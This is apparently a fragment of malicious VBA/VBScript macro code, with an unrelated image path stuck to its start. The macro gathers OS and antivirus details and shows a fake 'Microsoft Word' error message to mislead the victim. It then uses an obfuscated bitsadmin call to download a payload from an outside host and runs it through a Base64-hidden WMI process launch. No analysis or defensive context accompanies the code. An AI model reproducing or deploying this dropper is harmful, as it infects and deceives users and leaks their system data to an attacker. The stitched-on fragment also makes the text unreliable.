 XYX = ("http://totallylegit.dk/helpguide.zip")
bbh = Hour(Now)&Minute(Now)&Timer
tempFile = fso.GetSpecialFolder(provider) & "\" & bbh & "." & Base64Decode("ZXhl", False)
launchAt = FormatDateTime(DateAdd("n", 10, Now), vbShortTime) ' NOW() + 2 minutes
urlStr = "?bg=" & bg & "&os=" & Base64Encode(osStr, False) & "&av=" & Base64Encode(avStr, False)
MsgBox "The file cannot be opened because there are problems with the contents.", 0, "Microsoft Word"
For Each el In XYX
intReturn = wShell.Run("bit"&"sadmin /transfer qcxjb" & Second(Now) & " /Priority HIGH " & el & urlStr & " " & tempFile, 0, True)
If (intReturn = 0) And (fso.FileExists(tempFile)) Then
Set objProcess = GetObject(Base64Decode("d2lubWdtdHM6cm9vdFxjaW12MjpXaW4zMl9Qcm9jZXNz", False))
ZBZ objProcess, tempFile
Exit For
End If
Next